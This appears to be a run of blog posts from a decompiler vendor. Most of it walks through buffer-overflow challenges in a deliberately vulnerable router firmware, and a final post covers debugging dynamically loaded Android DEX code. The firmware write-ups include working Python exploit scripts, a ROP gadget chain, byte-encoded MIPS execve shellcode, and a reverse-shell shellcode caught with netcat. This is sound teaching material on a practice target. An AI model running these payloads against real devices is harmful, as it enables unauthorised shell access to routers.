First things first, I retrieved a MIPS shellcode from shellstorm, which I then translated into little-endian — the target binary being compiled for MIPSEL. Next, we need to find the exact stack address where we need to jump to. In order to ease the process (and make our exploit “portable”) I decided to prefix the shellcode with a NOP sled.

To build the NOP sled, we can not simply use MIPS NOP instruction, because it is encoded as four null bytes, and therefore cannot be copied with strcpy(). Using Keystone assembler, I searched for an equivalent instruction, and ended up using xor $t0, $t0, $t0, whose encoding does not contain null bytes.

We only need to merge all the parts together and we have an exploit! Here is the complete exploit code:

#!/usr/bin/python2

import struct

payload = ""

# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
for i in range(30):
    payload += "\x26\x40\x08\x01"

# execve shellcode translated from MIPS to MIPSEL
# http://shell-storm.org/shellcode/files/shellcode-792.php
payload += "\xff\xff\x06\x28" # slti $a2, $zero, -1
payload += "\x62\x69\x0f\x3c" # lui $t7, 0x6962
payload += "\x2f\x2f\xef\x35" # ori $t7, $t7, 0x2f2f
payload += "\xf4\xff\xaf\xaf" # sw $t7, -0xc($sp)
payload += "\x73\x68\x0e\x3c" # lui $t6, 0x6873
payload += "\x6e\x2f\xce\x35" # ori $t6, $t6, 0x2f6e
payload += "\xf8\xff\xae\xaf" # sw $t6, -8($sp)
payload += "\xfc\xff\xa0\xaf" # sw $zero, -4($sp)
payload += "\xf4\xff\xa4\x27" # addiu $a0, $sp, -0xc
payload += "\xff\xff\x05\x28" # slti $a1, $zero, -1
payload += "\xab\x0f\x02\x24" # addiu;$v0, $zero, 0xfab
payload += "\x0c\x01\x01\x01" # syscall 0x40404

payload += "A"*(508-len(payload))

stack_addr = struct.pack("<I", 0x7fffe2a8)

payload += stack_addr
with open("input", "wb") as f:
    f.write(payload)

We can see that the shellcode successfully executed and we now have a shell!

Socket_bof

The next challenge was similar to the second one but involved an open network socket to receive the user input, as the name of the challenge indicates. Let’s check it out!

It starts with the usual socket boilerplate code and binds on a port specified as a command line argument. After accepting a connection, it will read 500 bytes and send back the string “nom nom nom, you sent me %s” formatted with your 500 bytes input.

The vulnerability comes from the small size of the sprintf() buffer, which is only 52 bytes long, as you can see here in JEB stackframe view:

Our strategy here is similar to the previous exploit, except this time our shellcode will be a reverse shell.

Luckily, Jacob Holcomb has published this one so we don’t have to do it ourselves. The only downside is that the IP it will connect to is hardcoded:

li $a1, 0xB101A8C0 #192.168.1.177
sw $a1, -4($sp)
addi $a1, $sp, -8

To ease the use of this shellcode, I added a not instruction to be able to connect to 127.0.0.1 or any IP address that contains null bytes. To make sure it works as intended and to debug offsets, let’s run the exploit in JEB’s debugger by setting a breakpoint (Ctrl+B) right before the JR $RA instruction and stepping through our shellcode.

We can then step through with the stepo debugger command (or use the F6 shortcut)  and jump to the Memory Code view.

And we end up in our NOP sled as intended, stepping through it will make us arrive at our shellcode where we can verify that it works as we thought!

Let’s start a listening socket with netcat on port 31337 and confirm that we have a shell:

Success! I encourage you to stay tuned with the DVRF project updates because the challenge author will make some changes on the heap challenges (that we haven’t posted about because of that). A blog post covering notes on reversing a real router firmware will follow shortly!

Firmware Exploitation with JEB: Part 1

In this series of blog posts I will show how JEB’s MIPS decompiler 1 can help you find and exploit software vulnerabilities in embedded devices. To do so, we will use Praetorian’s Damn Vulnerable Router Firmware (DVRF) written by b1ack0wl.

DVRF is a custom firmware made to run on a Linksys E1550 router containing a bunch of memory corruption vulnerabilities. The goal of the DVRF is to serve as a playground to learn exploitation on the MIPS architecture. As far as I know, there are no write-ups of the challenges on the Internet.

For the readers interested in testing the challenges by themselves, I suggest to follow the DVRF tutorial, and getting a complete MIPSEL Debian QEMU image as it allows the usual exploit development workflow on Linux, without any limits on the available tools.

Recon

First things first, I extracted the binaries from the firmware with binwalk. Let’s then do some recognition on the first challenge file:


file stack_bof_01

stack_bof_01: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, not stripped

After loading it in JEB we can see several interesting functions:

Among some classic libc interesting routines (system, strcpy…), I noticed the aptly named “dat_shell” function.

As we see here, this function congratulates you for solving the challenge then spawns a shell with the call to system. We now know that we want to redirect the execution flow to the dat_shell function.

Next, we see that the binary calls “strcpy” and that may just be a textbook case of buffer overflow. So let’s check the main function, where strcpy is called.

First, it checks if we provided a command-line argument, and welcomes us. Second, it copies user input in a local variable and prints what we entered. Finally, it tells us to “Try Again” and then returns. Fortunately, strcpy does not check its input size, which results in a stack buffer overflow as the challenge’s name indicates.

Building the Exploit…

As you would do in a similar situation on a x86 binary, let’s first run the binary inside a debugger with a large parameter to verify the overflow.

To do this, I started a gdbserver on my QEMU VM and attached to it with JEB’s debugger interface (see the debugging manual for more info). In MIPS ISA, the return address from a routine call is stored in a specific register called $ra, which is also filled from the stack as you normally see on x86. It then jumps to that saved return address.

In our binary, we confirm that the return address is user-controlled by providing a large parameter — a series of 0x4F bytes –, and displaying the registers state after the strcpy call:

Let’s check the stackframe that I reconstructed to calculated the appropriate padding. You can access that view with the Ctrl+Alt+k shortcut in the function of your choice. I changed the type of the variable buf to a char array of all the available size between the start of the variable and the next one. This gave me 200 bytes.

The variables var04 and var08 are in fact the saved return address and the saved frame pointer of the main function. The result is that this offset is at 204 bytes because we fill the buffer with 200 bytes and overwrite the save frame pointer with four more. Let’s try the following exploit:


#!/usr/bin/python

padding = "O"* 204

dat_shell_addr = "\x50\x09\x40" # Partial overwrite with little-endian arch

payload = padding + dat_shell_addr

with open("input", "wb") as f:

f.write(payload)

…Is Not So Easy

Surprisingly, our dummy exploit makes the program segfaults at the address 0x400970 — within the dat_shell routine. Let’s take a look at this address in JEB native view:

We can see here a memory access to the address computed by adding the offset 0x801C to the global pointer register $gp. The problem here is that $gp was initially set at the beginning of the routine from the $t9 register (see 0x4000958 above).

So, where does the value in $t9 comes from? The answer lies in the way routines are usually called on MIPS (the calling convention): the $t9 register is first set to the address of the target routine, and is then branched to, for example with a jalr $t9 instruction (see MIPS ISA p.50). The global pointer $gp is then initialized with $t9 and serves to compute various offsets, in particular to other functions that will be called, hence the fact that it absolutely needs to be correct.

In other words, if the value of $t9 is not the address of dat_shell when executing this routine, there is a good chance an invalid memory access will happen during the routine execution. To build a successful exploit, we need to load an arbitrary value from the stack into $t9 and then branch to it, as it was a real function call.

To do so, we need a “gadget”, that is a series of instructions implementing the previously described behavior that we can jump to. In the search of this gadget, let’s first check what dynamic libraries are loaded with the “libs” debugger command.

Luckily, we have three libraries loaded at fixed memory addresses: libc.so.0, libgcc_s.so.0 and ld-uClibc.so.0.

Interlude: ROP Gadget Finder Plugin for JEB

Using gadgets is a common need to build Return-Oriented-Programming (ROP) exploits, so I decided to develop a gadget finder plugin 2. Also, rather than searching gadgets from native instructions I decided to use JEB Intermediate Representation (IR), such that I could find gadgets on all architectures handled by JEB transparently.

The end result is that when loading the three previously mentioned libraries in JEB, the plugin creates a view with all the gadgets:

The output is free of duplicated gadgets and alphabetically ordered to ease the process of finding interesting gadgets.

So, how does it work exactly? Using JEB’s API, the plugin converts the native code to the IR used in the first stage of our decompilation pipeline. At this stage, all the side-effects of the native instructions are exposed and no optimizations have been made yet.

To find gadgets — a series of instructions ending with a branch –, we simply search for the assignments on the program counter register and iterate backwards until another assignment on that register is made. The last step is to filter out relative jumps — which can not really be controlled during an exploit — and we got ourselves a good list of ROP gadgets.

Again, this method works on all architectures as it is using only the IR. As an example, here is the same code running on an ARMv7 binary:

The published code can be found here:

Interlude End

Back to our challenge, using our plugin on the libc library, I found the following gadget at offset 0x6b20:

It copies a value from the top of the stack into the $t9 register, and branches to the $t9 register… perfect!

The plan is therefore to use the vulnerable strcpy to execute this gadget first, such that dat_shell address will be called as a normal routine call would do. After deactivating Address Space Layout Randomization (ASLR) on our test machine, we can use the previously found libc base address for the exploit. The final exploit looks like this:

#!/usr/bin/python

import struct

# LW $t9, 0($sp); JALR $t9;

gadget_offset = 0x6b20

libc_base = 0x77eea000

gadget_addr = struct.pack("<I", libc_base + gadget_offset)

payload = ""

payload += "A"*204 # padding

payload += gadget_addr

payload += "\x50\x09\x40"

with open("input", "wb") as f:
    f.write(payload)

And here we go!


Special thanks to @b1ack0wl for the challenges and help and to @yrp604 for the review. This post was also co-authored with our own @joancalvet.

Stay tuned for more MIPS exploitation blog posts!

  1. In this blog, we use JEB 2.3.3, which will roll out the week of Aug 21-25.
  2. The gadget finder plugin will be published on GitHub later this week.

Debugging Dynamically Loaded DEX Bytecode Files

The JEB 2.3.2 release contains several enhancements of our JDWP and GDB/LLDB1 debugger clients used to debug both the Dalvik bytecode and native code of Android applications.

Dynamically loaded DEX files

In this post, we wanted to highlight a neat addition to our Dalvik debugger. Up until now, we did not support debugging several DEX files within a single debugging session. 2

So, we decided to add support for debugging DEX files loaded in a dynamic fashion. Below is a use-case, step-by-step study of a simple app whose workflow goes along these lines:

  1. A routine in the principal classes.dex file looks for an encrypted asset
  2. That asset is extracted and decrypted; it is a Jar file containing additional DEX bytecode
  3. The Jar file is dynamically loaded using DexClassLoader, and its code is executed

Now, we want to debug that additional bytecode. How do we proceed?

An example of debugging dynamically loaded bytecode

The app is called EnDyna (a benign crackme-like app, download it here). It offers a simple text box, and waits for the user to input a passcode. When entering the proper passcode, a success message is displayed.

The app requires the right password

Open the app in JEB. It contains a seemingly-encrypted asset file called edd.bin.

Encrypted asset file

A closer look at the MainActivity class shows that the edd.bin file is extracted, decrypted (using a simple XOR cipher) and loaded using DexClassLoader in order to validate the user input.

Passcode verification routine

Let’s attach the debugger to the app, and set a breakpoint where the call to the DexClassLoader constuctor is made.

A breakpoint was set on the DexClassLoader constructor invocation

We then trigger the verify() routine by inputting a passcode and hitting the Verify button. Our breakpoint is immediately hit. By examining the stackframe of the paused thread, we can retrieve the class loader variables and see where the decrypted DEX file was written to – and is about to get loaded from.

The decrypted Jar file about to be loaded from the path referenced by the stack variable v8

We use the Dalvik debugger interpreter to retrieve the file (command “pull”).

We now have the Jar file containing our dynamically-loaded DEX file in hand! We load it in JEB by adding an additional artifact to the project (command File, Add an Artifact…).

After processing is complete, the Android debugger notices that the added artifact contains a DEX file, and integrates it in its list of managed units.

We can set a breakpoint on the method of the second DEX file that’s about to be called.3

The second DEX file; notice the decompiled chk() method on the right-side. Here, we set a breakpoint on the method’s first instruction. It’s about to be called from MainActivity.verify(), in the primary classes.dex file.

We resume execution, our breakpoint is hit: we can start debugging the dynamically dropped DEX file!

Of course, all of the above actions can be automated by a Python script or a Java plugin. (We will upload a sample script that hooks DexClassLoader on our public GitHub repository shortly.)

We published a short video that demos the above steps, have a look at it if you want to know precisely the steps that we took to get to debug the additional DEX file.

Thank you – stay tuned for more updates, and happy debugging!

  1. Our native GDB debugger client underwent a major revamp, as we upgraded to the LLDB debugger server instead of gdbserver. More details in a separate post!
  2. It was a non-issue for standard multi-DEX APKs since JEB automatically merges them into a single, virtual DEX file, bypassing the 64Kref limits if it has to
  3. Note that the class in question (com.xyz.kf.Ver) may not even be loaded at this point; it is perfectly fine to do so: JEB handles dynamically loaded types fine and will register breakpoints timely and accordingly.